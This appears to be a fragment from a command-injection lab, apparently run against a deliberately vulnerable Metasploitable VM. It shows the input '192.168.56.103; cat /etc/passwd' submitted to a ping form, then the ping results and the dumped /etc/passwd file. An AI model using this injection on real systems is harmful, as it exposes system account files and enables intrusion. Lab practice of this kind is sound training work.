 192.168.56.103; cat /etc/passwd submit
PING 192.168.56.103 (192.168.56.103) 56(84) bytes of data.
64 bytes from 192.168.56.103: icmp_seq=1 ttl=64 time=0.064 ms
64 bytes from 192.168.56.103: icmp_seq=2 ttl=64 time=0.087 ms
64 bytes from 192.168.56.103: icmp_seq=3 ttl=64 time=0.089 ms
--- 192.168.56.103 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.064/0.080/0.089/0.011 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
tim:x:1003:1003:,,,:/home/tim:/bin/bash